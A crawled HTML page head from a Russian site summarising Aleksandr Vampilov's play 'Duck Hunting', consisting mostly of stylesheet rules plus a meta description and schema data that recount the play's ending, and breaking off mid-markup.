

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://just-moment.ru/kratkie-soderzhaniya/utinaya-ohota-pesa-vampilova/
body_size: 29212
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="shortcut icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" type="image/x-icon">
  <title>«Утиная охота» — краткое содержание пьесы Вампилова, читать краткий пересказ текста произведения онлайн</title>
  <style>
  .stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
  /* Class Dependent Parameters */
  .stb-border.stb-alert-container {border: 1px none #FF4F4A;}.stb-side.stb-alert-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-alert-container {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);}.stb-alert_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-alert-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-alert-body_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #6E6E6E;}.stb-side.stb-black-container {background: #4B4747;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4B4747', endColorstr='#141414',GradientType=0 );background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);}.stb-side-none.stb-black-container {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);}.stb-black_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-black-caption_box {background: #4B4747;background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);color: #FFFFFF;}.stb-black-body_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-border.stb-citata-container {border: 1px none #0e42a1;}.stb-side.stb-citata-container {background: #FE9A05;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FE9A05', endColorstr='#FE9A05',GradientType=0 );background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);}.stb-side-none.stb-citata-container {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);}.stb-citata_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-citata-caption_box {background: #FE9A05;background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);color: #FFFFFF;}.stb-citata-body_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-border.stb-custom-container {border: 1px none #F844EE;}.stb-side.stb-custom-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-custom-container {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);}.stb-custom_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-custom-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-custom-body_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #65ADFE;}.stb-side.stb-download-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-download-container {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);}.stb-download_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-download-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-download-body_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #BBBBBB;}.stb-side.stb-grey-container {background: #B5B5B5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#B5B5B5', endColorstr='#6E6E6E',GradientType=0 );background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);}.stb-side-none.stb-grey-container {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);}.stb-grey_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #B5B5B5;background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);color: #FFFFFF;}.stb-grey-body_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #7AD975;}.stb-side.stb-info-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-info-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #FE9A05;}.stb-side.stb-warning-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-warning-container {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);}.stb-warning_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}.stb-warning-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-warning-body_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}
  </style>
  <script>
  window._wca = window._wca || [];
  </script>
  <meta name="description" content="Припомнив все, Зилов и&nbsp;в&nbsp;самом деле вдруг загорается мыслью покончить жизнь самоубийством. Он&nbsp;уже не&nbsp;играет. Он&nbsp;пишет записку, заряжает ружье, разувается и&nbsp;большим пальцем ноги нащупывает курок. В&nbsp;этот момент раздаётся телефонный звонок. Затем незаметно появляются Саяпин и&nbsp;Кузаков, которые видят приготовления Зилова, набрасываются на&nbsp;него и&nbsp;отнимают ружье. Зилов гонит&nbsp;их. Он&nbsp;кричит, что никому не&nbsp;верит, но&nbsp;они отказываются оставить его одного. В&nbsp;конце концов Зилову удаётся их&nbsp;выдворить, он&nbsp;ходит с&nbsp;ружьём по&nbsp;комнате, потом бросается на&nbsp;постель и&nbsp;то&nbsp;ли смеётся, то&nbsp;ли рыдает. Через две минуты он&nbsp;встаёт и&nbsp;набирает номер телефона Димы. Он&nbsp;готов ехать на&nbsp;охоту.">
  <script type="application/ld+json" class="aioseop-schema">
  {"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://just-moment.ru/#organization","url":"https://just-moment.ru/","name":"Just-Moment","sameAs":[]},{"@type":"WebSite","@id":"https://just-moment.ru/#website","url":"https://just-moment.ru/","name":"Just-Moment","publisher":{"@id":"https://just-moment.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://just-moment.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://just-moment.ru/kratkie-soderzhaniya/utinaya-ohota-pesa-vampilova/#webpage","url":"https://just-moment.ru/kratkie-soderzhaniya/utinaya-ohota-pesa-vampilova/","inLanguage":"ru-RU","name":"«Утиная охота» — краткое содержание пьесы Вампилова","isPartOf":{"@id":"https://just-moment.ru/#website"},"breadcrumb":{"@id":"https://just-moment.ru/kratkie-soderzhaniya/utinaya-ohota-pesa-vampilova/#breadcrumblist"},"description":"Припомнив все, Зилов и в самом деле вдруг загорается мыслью покончить жизнь самоубийством. Он уже не играет. Он пишет записку, заряжает ружье, разувается и большим пальцем ноги нащупывает курок. В этот момент раздаётся телефонный звонок. Затем незаметно появляются Саяпин и Кузаков, которые видят приготовления Зилова, набрасываются на него и отнимают ружье. Зилов гонит их. Он кричит, что никому не верит, но они отказываются оставить его одного. В конце концов Зилову удаётся их выдворить, он ходит с ружьём по комнате, потом бросается на постель и то ли смеётся, то ли рыдает. Через две минуты он встаёт и набирает номер телефона Димы. Он готов ехать на 